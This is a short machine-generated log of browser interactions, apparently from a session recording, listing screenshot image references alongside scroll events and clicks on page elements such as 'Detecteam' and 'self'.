 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center [141, 658]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "self" at bounding box center (84, 382)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (996, 149)  scroll, scrollTop: 385, scrollLeft: 0, axis: vertical  click on "Detecteam" at bounding box center (109, 420) scroll, scrollTop: 0, scrollLeft: 0, axis: both 